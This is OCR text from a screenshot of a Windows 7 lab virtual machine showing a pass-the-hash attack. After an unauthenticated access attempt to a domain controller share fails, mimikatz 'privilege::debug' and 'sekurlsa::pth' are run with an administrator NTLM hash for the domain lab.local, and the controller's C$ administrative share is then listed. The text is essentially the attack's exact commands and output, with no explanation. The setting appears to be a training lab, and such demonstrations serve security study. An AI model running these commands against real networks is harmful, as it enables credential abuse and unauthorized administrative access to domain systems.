 Windows 7 (Snapshot 1 - config funcional) [Running]
Administrador: C:\Windows\System32\cmd.exe
C:\Windows\system32>klist
A Identificação de Logon atual é 0:0x572c0
Tíquetes em Cache: (0)
C:\Windows\system32>dir \\win-pdc.lab.local
Falha de logon: nome de usuário desconhecid
C:\Windows\system32>
mimikatz 2.1 x64 (oe.eo)
.#####.   mimikatz 2.1 (x64) built on May  6 2016 01:28:44
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 19 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrador /domain:lab.local /ntlm:69596c7aa1e
8daee17f8e78870e25a5c
user    : administrador
domain  : lab.local
program : cmd.exe
impers. : no
NTLM    : 69596c7aa1e8daee17f8e78870e25a5c
|  PID  3428
|  TID  3396
|  LUID 0 ; 2846347 (00000000:002b6e8b)
\_ msv1_0   - data copy @ 000000000032B490 : OK !
\_ kerberos - data copy @ 00000000016B4BA8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace -> null
mimikatz #
Administrador: C:\Windows\system32\cmd.exe
Microsoft Windows [versão 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Windows\system32>dir \\win-pdc.lab.local\c$
O volume na unidade \\win-pdc.lab.local\c$ não tem nome.
O Número de Série do Volume é 408B-7889
Pasta de \\win-pdc.lab.local\c$
26/07/2012  05:44    <DIR>          PerfLogs
09/12/2016  18:45    <DIR>          Program Files
09/12/2016  18:29    <DIR>          Program Files (x86)
09/12/2016  17:39    <DIR>          Users
09/12/2016  18:09    <DIR>          Windows
0 arquivo(s)              0 bytes
5 pasta(s)   13.088.886.784 bytes disponíveis
C:\Windows\system32>_
PT
03:49
12/12/2016
Right ⌘